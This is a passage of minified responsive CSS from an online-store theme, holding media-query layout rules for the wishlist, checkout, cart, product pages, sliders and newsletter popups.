.columns{max-width:960px}}@media (max-width:1199px){.wishlist-index-index .page-wrapper .columns .sidebar.sidebar-main,.wishlist-index-index .page-wrapper .columns .column.main,.wishlist-index-index .page-wrapper .columns .sidebar.sidebar-additional{width:100%}}@media (min-width:1200px){.wishlist-index-index .page-wrapper .columns{max-width:1200px}}@media (max-width:767.98px){.form-wishlist-items .products-grid.wishlist{margin-right:0}.form-wishlist-items .products-grid.wishlist .product-image-container{max-width:100%}.form-wishlist-items .products-grid.wishlist .product-item-photo{float:none;margin:0}.form-wishlist-items .products-grid.wishlist .product-item-name,.form-wishlist-items .products-grid.wishlist .product-item-description,.form-wishlist-items .products-grid.wishlist .product-item .price-box,.form-wishlist-items .products-grid.wishlist .product-item-tooltip{margin-left:0}}@media (max-width:639.98px){.form-wishlist-items .products-grid.wishlist .product-item{border-bottom:none}.form-wishlist-items .products-grid.wishlist .product-item:first-child{border-top:none}}@media (max-width:767.98px){.form-wishlist-items .actions-toolbar>.primary button.action{margin-bottom:20px}}@media (min-width:992px){.guestwishlist-index-index .page-wrapper .columns{max-width:960px}}@media (max-width:1199px){.guestwishlist-index-index .page-wrapper .columns .sidebar.sidebar-main,.guestwishlist-index-index .page-wrapper .columns .column.main,.guestwishlist-index-index .page-wrapper .columns .sidebar.sidebar-additional{width:100%}}@media (min-width:1200px){.guestwishlist-index-index .page-wrapper .columns{max-width:1200px}}@media (max-width:1199.98px){.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3);padding:0 15px}}@media (max-width:991.98px){.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2);padding:0 15px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo{float:none;margin-right:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-name,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-description,.guest_wishlist_list .product-wishlist-items .product-item-info .price-box,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-tooltip{margin-left:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart{margin-right:0;float:none}}@media (max-width:639.98px){.guest_wishlist_list.products-grid .product-item{border-bottom:none}.guest_wishlist_list.products-grid .product-item:first-child{border-top:none}}@media (max-width:575.98px){.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}}@media (max-width:767.98px){.sale-product-block .row-mobile-2 .col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;width:100%}}@media (max-width:767.98px){.locator-index-index .page-title-wrapper,.storelocator-details .page-title-wrapper{margin:50px 0}.locator-index-index .page-title-wrapper .page-title,.storelocator-details .page-title-wrapper .page-title{font-size:2.25rem}}@media (min-width:992px){.tab-width-title{margin-top:-70px}}@media (min-width:768px) and (max-width:991.98px){.tab-width-title .mgs-product-tab .mgs-tab.tab-style7.data.items .item.title .switch{padding:0 30px 0 0 !important}}@media (max-width:991.98px){.tab-width-title .mgs-product-tab .mgs-tab.tab-align-right{text-align:left}}@media (max-width:767px){.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{padding:5px 20px !important;border:1px solid #bbb;border-radius:5px !important;position:relative}.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch:after{content:"+";position:absolute;right:15px;top:5px;font-size:30px;font-weight:300}.panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active{margin:0}.panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active .switch{border-radius:5px 5px 0 0 !important}.panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active .switch:after{content:none}.panel-block .mgs-product-tab .mgs-tab.data.items>.item.content[aria-hidden="false"]{margin:0}.panel-block .mgs-product-tab .mgs-tab.data.items .mgs-products{padding:15px;border:1px solid #bbb;border-top:0;border-radius:0 0 5px 5px;margin:0 0 5px}.panel-block .mgs-product-tab .mgs-tab.data.items .mgs-products .tab-cate-link{margin:0 0 20px}}@media (min-width:992px){.product-ultra-grid .col-des-7{-webkit-box-flex:0;-ms-flex:0 1 calc(58.333333% + 30px);flex:0 1 calc(58.333333% + 30px);max-width:calc(58.333333% + 30px)}}@media (min-width:992px){.product-ultra-grid .banner-url.odd-banner{margin-top:100px}}@media (max-width:991.98px){.product-ultra-grid .banner-url{margin-bottom:70px}}@media (max-width:767.98px){.product-ultra-grid .banner-url.even-banner img,.product-ultra-grid .banner-url.odd-banner img{min-width:100%}}@media (min-width:576px) and (max-width:767.98px){.product-ultra-grid .banner-url.even-banner,.product-ultra-grid .banner-url.odd-banner{padding-left:130px;display:block}.product-ultra-grid .banner-url.even-banner .banner-content,.product-ultra-grid .banner-url.odd-banner .banner-content{position:absolute;padding:0;left:0;top:50px}.product-ultra-grid .banner-url.even-banner .banner-content .product-item-name,.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name{font-size:3rem;line-height:1.2;max-width:80%}.product-ultra-grid .banner-url.even-banner .banner-content .price-box,.product-ultra-grid .banner-url.odd-banner .banner-content .price-box{margin:34px 0 40px}}@media (max-width:575.98px){.product-ultra-grid .banner-url.even-banner,.product-ultra-grid .banner-url.odd-banner{padding-left:0;display:block}.product-ultra-grid .banner-url.even-banner .banner-content,.product-ultra-grid .banner-url.odd-banner .banner-content{margin-top:12px;padding:0 0 0 19px;position:static;max-width:100%}.product-ultra-grid .banner-url.even-banner .banner-content .product-item-name,.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name{font-size:1.5rem;line-height:inherit}.product-ultra-grid .banner-url.even-banner .banner-content .price-box,.product-ultra-grid .banner-url.odd-banner .banner-content .price-box{margin:20px 0}}@media (max-width:991.98px){.register-container .form-create-account>.fieldset{padding:0}}@media (max-width:767.98px){.register-container .form-create-account .actions-toolbar>.primary button.action{width:100%}}@media (max-width:991.98px){.storelocator-details .store-info-detail{margin-bottom:50px}.storelocator-details .store-info-detail .store-info{margin-bottom:50px}.storelocator-details .store-info-detail .store-info.store-des{min-height:auto}}@media (max-width:767.98px){.storelocator-details #map-detail{height:450px}}@media (max-width:1399.98px){.slide-home-1 .slider_mgs_carousel .inner-text{padding:50px;max-width:auto}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social{left:30px}}@media (max-width:991.98px){.slide-home-1 .slider_mgs_carousel .inner-text .title{font-size:5rem}}@media (max-width:767.98px){.slide-home-1 .slider_mgs_carousel .item-image{min-height:500px}.slide-home-1 .slider_mgs_carousel .inner-text{padding:0}.slide-home-1 .slider_mgs_carousel .inner-text .title{font-size:3rem;margin-bottom:20px}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social{display:none}}@media (max-width:767.98px){.modal-popup.modal-slide._inner-scroll{left:0}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{min-height:auto;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%);position:absolute}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table thead{display:none}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table>tbody>tr{margin-bottom:20px;display:block}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table>tbody>tr th,.modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table>tbody>tr td{padding:0;display:block}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table>tbody>tr>th{font-size:1rem}}@media (max-width:575.98px){.mgs-gdpr-cookie-notice{left:15px !important;right:15px !important;width:auto !important;max-width:100% !important}}@media (min-width:1200px){.space-lg{display:none}}@media (max-width:767.98px){.lookbook-container .pin__popup{width:225px !important}.lookbook-container .pin__type--area .pin__title{top:-35px}.lookbook-container .popup__content--product>div a,.lookbook-container .popup__content--product>div button.action.primary{font-size:0.875rem}.lookbook-container .popup__content--product>div .price-box .price{font-size:0.875rem}.lookbook-container .pin__popup_text_content .popup__content{font-size:0.875rem}}@media (max-width:991.98px){.main-coming-soon{padding-bottom:0}.main-coming-soon .content-coming-soon .heading .sub-title{font-size:1.2rem}.main-coming-soon .content-coming-soon .heading .title{font-size:150px;line-height:0.7}.main-coming-soon .content-coming-soon .deal-timer{margin:35px 0 0}.main-coming-soon .content-coming-soon .form-newsletter{margin-top:35px}.main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .action.subscribe{height:50px;line-height:50px;padding:0 25px}.main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before{line-height:46px;padding-left:15px}.main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input{height:50px;line-height:50px;padding-left:50px}}@media (max-width:575.98px){.main-coming-soon .content-coming-soon .heading .title{font-size:120px;font-weight:600}.main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .action.subscribe{padding:0 15px}.main-coming-soon .content-coming-soon .deal-timer .countdown span{width:24%}}@media (max-width:767.98px){body.cms-coming-soon{padding-bottom:0}}@media (min-width:640px){.multicheckout .item-options{margin-top:10px}}@media (min-width:768px){.cart.table-wrapper .product-item-details{padding-top:7px}.modal-custom.authentication-dropdown{width:800px;right:0;margin-top:10px}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{top:0}.opc-sidebar .opc-block-summary>.title{border-bottom:2px solid #eaeaea}.opc-block-summary .table-totals:not(.cart):not(.totals){padding:1.5rem;border-left:2px solid #eaeaea;border-right:2px solid #eaeaea}.opc-block-summary .table-totals:not(.cart):not(.totals) tr:first-child td,.opc-block-summary .table-totals:not(.cart):not(.totals) tr:first-child th{padding-top:1.8rem !important}.opc-block-summary .table-totals:not(.cart):not(.totals) td,.opc-block-summary .table-totals:not(.cart):not(.totals) th{padding:.5rem 2.5rem !important}.opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals{position:relative}.opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals td,.opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals th{padding:1rem 2.5rem !important}.opc-block-summary .items-in-cart{padding:1rem 2.5rem 1rem;border:2px solid #eaeaea;border-top:0}.checkout-index-index .modal-popup .modal-inner-wrap{bottom:0;top:0;left:0;right:0;margin:2rem auto}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:0}.checkout-index-index .modal-popup .form-shipping-address{max-width:100%}.opc-wrapper{padding-right:1rem}.opc-sidebar{padding-left:1rem}.opc-wrapper,.opc-sidebar{width:50%}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-sidebar{margin:0}.cart-summary,.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:none;width:100%}.cart.table-wrapper .product-item-details{padding-left:20px}.cart.table-wrapper .product-item-photo{float:left}.opc-progress-bar-item{width:50%}}@media (max-width:991px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-inner .product-item-name-block{display:block}.opc-block-summary .product-item .product-item-inner .subtotal{display:block;text-align:left;margin-top:10px}.cart.table-wrapper .product-item-details{padding:0}.cart.table-wrapper .product-item-photo{float:none;margin-bottom:15px}}@media (max-width:767px){.checkout-payment-method .payment-option .payment-option-content{padding:0}.custom-slide,.opc-sidebar{left:0}.checkout-index-index .header.content{padding-top:30px}.checkout-index-index .page-wrapper{padding-bottom:15px}.checkout-index-index .modal-popup.modal-slide._inner-scroll .modal-inner-wrap{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);position:static}.modal-popup.modal-slide .modal-footer{padding-bottom:0.5rem}.modal-popup.modal-slide .modal-footer .action{margin-bottom:1rem}.modal-popup.modal-slide._inner-scroll._show{left:1rem;top:1rem;bottom:1rem;right:1rem}.opc-sidebar .modal-inner-wrap{padding:1.5rem}.checkout-index-index._has-modal-custom header.page-header{z-index:-1}.checkout-payment-method .payment-option,.checkout-payment-method .payment-methods{margin:0}.checkout-payment-method .form.payments .action-apply{position:static;background:#000;color:#fff}.checkout-payment-method .payment-option .payment-option-content{padding:0 0 1.5rem 0}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{color:#222;font-weight:600;display:inline-block}.cart-totals{margin-top:1.5rem}#shopping-cart-table thead{display:none}#shopping-cart-table .col{float:left;width:50%;padding:.5rem 10px 0;text-align:left}#shopping-cart-table .col.qty{margin-bottom:8px}#shopping-cart-table .col .price-including-tax,#shopping-cart-table .col .price-excluding-tax,#shopping-cart-table .col .field.qty{display:inline-block}#shopping-cart-table .col.item{padding-top:1rem}#shopping-cart-table .col.actions{display:block;padding-bottom:1rem;float:right}#shopping-cart-table .col .actions-toolbar>a{padding:0 1.25rem 0 0}#shopping-cart-table .cart.item .item-info{border-bottom:1px solid #eee}#shopping-cart-table .cart.item:last-child .item-info{border-bottom:none}.checkout-extra .fieldset.coupon .action.apply{position:static;color:#fff;background-color:#000;margin-bottom:30px}.cart.main.actions a.action{float:none}.cart.main.actions .action{width:100%;margin-bottom:15px}}@media (max-width:639px){.minicart-wrapper{margin-top:10px}}@media (max-width:370px){#shopping-cart-table .col{width:100%;padding:0}}@media (max-width:991.98px){.modal_newsletter_popup.modal-slide .newsletter_popup{width:100% !important}.modal_newsletter_popup.modal-slide .modal-inner-wrap{max-width:768px;width:calc(100% - 30px) !important}}@media (min-width:768px){.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter input[type="email"]{border:none;border-bottom:1px solid #ddd;height:40px;padding-left:0;padding-right:100px;background-color:transparent}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions{position:absolute;top:0;right:0}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions .action.subscribe{padding:0;font-size:0.875rem;line-height:35px;background-color:transparent;border:none;color:#222}}@media (max-width:767.98px){.modal_newsletter_popup.modal-slide .modal-inner-wrap{transform:translateY(-50%) !important;-webkit-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important}.modal_newsletter_popup.modal-slide .modal-inner-wrap{left:15px;right:15px;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%);width:100% !important}.modal_newsletter_popup.modal-slide .newsletter_popup{width:100% !important}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe{padding:30px 20px 35px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content{width:100%}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4{font-size:1.275rem;margin-bottom:10px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter input{font-size:0.875rem;padding:0 10px}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions{position:static}.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions .action.subscribe{margin-top:10px}.modal_newsletter_popup.modal-slide.hidden-on-mobile{display:none !important}.modal_newsletter_popup.modal-slide.hidden-on-mobile+.modals-overlay{display:none !important}}@media (max-width:767.98px){.products-list .product-items.list .product-item{padding:30px 0 25px}}@media (max-width:1199.98px){.products-list .product-items.list .product-item .product-item-info .product-top{flex:0 0 35%;-ms-flex:0 0 35%;max-width:35%;padding-right:30px}}@media (max-width:575.98px){.products-list .product-items.list .product-item .product-item-info .product-top{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%;padding-right:0}}@media (max-width:1199.98px){.products-list .product-items.list .product-item .product-item-info .product-item-details{flex:0 0 65%;-ms-flex:0 0 65%;max-width:65%}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description{margin-top:20px;line-height:1.5;font-size:0.875rem}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner{margin-top:30px}}@media (max-width:991.98px){.products-list .product-items.list .product-item .product-item-info .product-item-details{padding-top:0}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary{top:0}}@media (max-width:767.98px){.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description{display:none}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a{font-size:1.25rem}}@media (max-width:575.98px){.products-list .product-items.list .product-item .product-item-info .product-item-details{flex:0 0 100%;-ms-flex:0 0 100%;max-width:100%}.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:before,.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-secondary .action:after{display:none}}@media (max-width:1199.98px){.slide-text .category-banner h5{margin:0 0 .5rem}.slide-text .category-banner h2{margin:0}}@media (max-width:991.98px){.page-header{z-index:0}.page-header .middle-header .logo{width:100%}.category-product-actions.show-breadcrumbs{position:absolute;top:0;z-index:2;margin:-96px 0 0 0 !important}.category-product-actions.show-breadcrumbs .filter-wrapper .category-page-title .breadcrumbs{display:none}.category-product-actions.show-breadcrumbs .filter-wrapper .category-page-title .category-title{font-size:1.5rem;padding:22px 15px 21px;background:#f7f7f7;margin-left:-15px}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products{margin:20px 15px 0 0}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .filter-placeholder{display:block !important}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .filter-placeholder .action-filter{padding:0;margin-right:10px;text-transform:uppercase;text-decoration:underline}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .filter-placeholder .action-filter:after{content:"+";margin:0;font-family:inherit;font-size:1rem;text-transform:uppercase;color:#222}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .toolbar-sorter.sorter{border:1px solid #eaeaea;border-radius:30px;padding:7px 15px;white-space:nowrap;margin-left:auto}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .toolbar-sorter.sorter .sorter-label{font-size:12px;color:#777;font-weight:400}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .toolbar-sorter.sorter .sorter-options{padding:0;margin:0}.category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .toolbar-sorter.sorter .sort-desc{margin:0}.sidebar.sidebar-main{margin-top:50px}.sidebar.sidebar-main .block.filter{margin-bottom:0 !important;padding:15px;position:fixed;left:0;right:0;top:66px;bottom:51px;z-index:9998;background-color:#fff;overflow-x:hidden;overflow-y:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.sidebar.sidebar-main .block.filter .filter-title{margin-top:10px}.sidebar.sidebar-main .block.filter .filter-title:after{font-family:Linearicons;content:'\e935';font-size:20px;color:#9e9e9e;font-weight:700;word-spacing:0.1em;line-height:1.1;position:absolute;top:0;right:0;margin:25px 20px 0 0}.sidebar.sidebar-main .block.filter .filter-content{display:block !important}.sidebar.sidebar-main .active{transform:translateX(0) !important;-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-o-transform:translateX(0) !important}}@media (max-width:575.98px){.toolbar-products .sorter{margin-right:0}.sidebar .block .actions-toolbar .secondary .action{margin:0}.slider_mgs_carousel .owl-item .slide-text>*{padding:15px}.slide-text .category-banner h5{margin:0}.slide-text .category-banner h2{font-size:1.25rem}}@media (min-width:992px) and (max-width:1199.98px){.sidebar .block .actions-toolbar .secondary .action{margin:10px 0 0 0}.cart-container .cart.main.actions.line .col-des-8{-webkit-box-flex:0;-ms-flex:0 1 58.333333%;flex:0 1 58.333333%;max-width:58.333333%}.cart-container .cart.main.actions.line .col-des-4{-webkit-box-flex:0;-ms-flex:0 1 41.666667%;flex:0 1 41.666667%;max-width:41.666667%}}@media (min-width:768px) and (max-width:1199px){.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart .actions,.catalog-product-view .block-bundle-summary .box-tocart .actions{margin-top:10px}.catalog-product-view .product-info-main .box-tocart .field.qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty{width:130px !important}.catalog-product-view .product-info-main .box-tocart .fieldset .field.qty{width:100% !important;margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links+.field.qty{width:calc(100% - 56px) !important;margin:0}.catalog-product-view .product-info-main .product-social-links .share-this-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .product-social-links .action.tocompare~.sharethis-inline-share-buttons{width:100%;text-align:center !important;margin-top:17px;background-color:#f1f1f1;padding:5px 0 6px}.catalog-product-view .product-info-main .product-social-links .action.tocompare~.sharethis-inline-share-buttons .st-btn{margin-right:15px !important;background:none !important}.catalog-product-view .block-bundle-summary .box-tocart .field.qty{margin:0;width:100%}.catalog-product-view .block-bundle-summary .box-tocart .product-addto-links+.field.qty{width:calc(100% - 56px)}}@media (max-width:767.98px){.catalog-product-view .column.main>.lookbook-container,.catalog-product-view .column.main .block.related,.catalog-product-view .column.main .block.upsell,.catalog-product-view .column.main .block.brand-related-products{margin:40px 0 0}.catalog-product-view .product.media,.catalog-product-view .product-info-main{width:100%;padding:0}.catalog-product-view .product-info-main{margin-top:40px}.catalog-product-view .product-info-main .bundle-actions{display:none !important}.catalog-product-view .product-info-main .page-title-wrapper .page-title{font-size:1.575rem}.catalog-product-view .bundle-options-container .block-bundle-summary,.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:100% !important;padding:0 !important;background:none}.catalog-product-view .bundle-options-container .product-add-form{display:block !important}.catalog-product-view .bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title+br,.catalog-product-view .bundle-options-container .bundle-options-wrapper .product-options-wrapper .action.back.customization{display:none !important}}@media (max-width:639.98px){.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody+tbody tr{border-top:0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr{border:1px solid #eaeaea}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td{border:none}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.item .product-item-name{display:inline-block;font-weight:400}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.qty{padding-top:0}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.col.qty .control.qty{display:inline-block}}@media (max-width:575.98px){.catalog-product-view .block-bundle-summary .box-tocart .field.qty{margin:0;width:100%}.catalog-product-view .block-bundle-summary .box-tocart .product-addto-links+.field.qty{width:calc(100% - 56px)}.catalog-product-view .product-info-main .box-tocart .fieldset,.catalog-product-view .block-bundle-summary .box-tocart .fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart .actions,.catalog-product-view .block-bundle-summary .box-tocart .actions{margin-top:10px}.catalog-product-view .product-info-main .box-tocart .fieldset .field.qty{width:100% !important;margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links+.field.qty{width:calc(100% - 56px) !important;margin:0}.catalog-product-view .product-info-main .product-social-links .share-this-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .product-social-links .action.tocompare~.sharethis-inline-share-buttons{width:100%;text-align:center !important;margin-top:17px;background-color:#f1f1f1;padding:5px 0 6px}.catalog-product-view .product-info-main .product-social-links .action.tocompare~.sharethis-inline-share-buttons .st-btn{margin-right:15px !important;background:none !important}}@media (max-width:767.98px){.product.info.detailed .product.data.items{border:none}.product.info.detailed .product.data.items>.item.content{-webkit-order:unset;order:unset;border:1px solid #eaeaea;border-top:0;padding:15px !important}.product.info.detailed .product.data.items>.item.content+.data.item.title>.switch{border-top:0 !important}.product.info.detailed .product.data.items>.item.title .switch,.product.info.detailed .product.data.items>.item.title.active .switch{padding:4px 40px 5px 15px;border:1px solid #eaeaea;font-size:1rem;position:relative}.product.info.detailed .product.data.items .item.title>.switch:after{font-family:"Linearicons";content:"\e936";position:absolute;right:14px;top:4px}.product.info.detailed .product.data.items .item.title.active>.switch:after{content:"\e937"}}@media (max-width:639.98px){.product.info.detailed .product.data.items>.item.content .additional-attributes-wrapper.table-wrapper{margin:0}.product.info.detailed .product.data.items>.item.content .additional-attributes-wrapper.table-wrapper tbody tr+tr{padding-top:15px}.product.info.detailed .product.data.items>.item.content .additional-attributes-wrapper.table-wrapper tbody tr td{padding:0}}@media (max-width:575.98px){.product.info.detailed .block.review-add .field{margin:0 0 10px}.product.info.detailed .block.review-add .fieldset{margin:0}.product.info.detailed .block.review-add .review-field-nickname,.product.info.detailed .block.review-add .review-field-summary{width:100%;padding:0 !important}}@media (max-width:991px){.disable-mobile-hover .products-grid .items .product-item .product-top .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.disable-mobile-hover .products-grid .items .product-item .product-top .product-item-inner{position:static}}@media (max-width:1199.98px){.block-deal{display:block}}@media (max-width:767.98px){.owl-categories .content{padding-bottom:25px}}@media (min-width:768px){.section-title .subtitle{display:inline-block}.section-title .subtitle+.btn{float:right}}@media (max-width:1199.98px){.slider_home_simple .inner-text .info{display:none}}@media (max-width:767.98px){.slider_home_simple .item-image{min-height:500px}.slider_home_simple .inner-text .title{font-size:80px}.slider_home_simple .inner-text.full-width{margin-top:100px}}@media (max-width:575.98px){.slider_home_simple .inner-text .title{font-size:50px;line-height:1.1}}@media (max-width:1199.98px){.banner-home-simple .mgs-promobanner.promobanner .banner-text span.sub-title{margin-top:0}}.banner-deal-home{background-position:center}@media (max-width:1199.98px){.banner-deal-home .banner-deal{max-width:50%}.banner-deal-home .banner-deal .title>span{font-size:150px}}@media (max-width:991.98px){.banner-deal-home .banner-deal .title{font-size:45px}}@media (max-width:767.98px){.banner-deal-home .banner-deal{max-width:100%}.banner-deal-home .banner-deal .title{letter-spacing:0.1em}.banner-deal-home .banner-deal .title>span{font-size:100px}}@media (max-width:991.98px){.tab-not-bold .mgs-product-tab .mgs-tab{text-align:left}.tab-not-bold .mgs-product-tab .mgs-tab .item.title.item1 a.switch{padding-left:0 !important}}@media (max-width:1199.98px){.slider-home-modern .slider_mgs_carousel .owl-item .item-image{min-height:650px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text{max-width:100%}.btn-catelink2.tab-not-bold .mgs-product-tab .mgs-tab{text-align:center}.banner-deal-modern{max-width:60%;padding-right:50px}}@media (max-width:991.98px){.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title{font-size:50px;line-height:1.2}.btn-radius-modern.tab-not-bold .mgs-product-tab .mgs-tab{text-align:center}}@media (max-width:767.98px){.banner-deal-modern{max-width:100%;padding-right:50px;padding-left:50px}}@media (max-width:575.98px){.slider-home-modern .slider_mgs_carousel .owl-item .item-image{min-height:400px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title{font-size:35px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .item-image{min-height:450px}.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info{display:none}.single-deal .product-item-info.template-2 .product-item-details .product-item-name{line-height:1}.single-deal .product-item-info.template-2 .product-item-details .product-item-name a{font-size:2rem;line-height:1}.single-deal .product-item-info.template-2 .product-item-details .product-item-description{display:none}.single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span,.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span{width:25%}}@media (max-width:767.98px){.title-home-metro .mgs-heading h1{font-size:50px}.sub-title-metro p{font-size:16px;line-height:1.5}.newsletter-home-v2 .block.newsletter{width:100%}}@media (max-width:767.98px){.title-home-metro .mgs-heading h1{font-size:45px !important}.promobanner-v4 .promobanner .banner-text .title{font-size:1.5rem;white-space:inherit}}@media (max-width:1199.98px){.full-slider .slider_mgs_carousel .owl-item .inner-text .title{font-size:50px;line-height:60px}.full-slider .subcribe{max-width:50%}}@media (max-width:991.98px){.full-slider .slider_mgs_carousel .owl-item .inner-text .info{display:none}.full-slider .subcribe .content-subcribe{padding:40px}}@media (max-width:767.98px){.full-slider .slider_mgs_carousel .owl-item .item-image{height:calc( 100vh - 52px)}.full-slider .slider_mgs_carousel .owl-item .inner-text .title{font-size:45px;line-height:55px}.full-slider .subcribe{position:static;max-width:100%}.full-slider .subcribe .content-subcribe{position:fixed;top:50%;left:0;right:0;max-width:80%;margin:0 auto;transform:translateY(-70%);-webkit-transform:translateY(-70%);-moz-transform:translateY(-70%);-o-transform:translateY(-70%);opacity:0;z-index:-1111;visibility:hidden;padding:40px;transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.full-slider .subcribe .action-newsletter-mb{position:fixed;bottom:65px;right:15px;z-index:1}.full-slider .subcribe .action-newsletter-mb .icon{display:inline-block;background-color:#f54b35;border-radius:50%;padding:10px 15px;cursor:pointer}.full-slider .subcribe .action-newsletter-mb .icon:before{content:"\e699";display:block;font-family:linearicons;font-size:20px;color:#fff}.full-slider 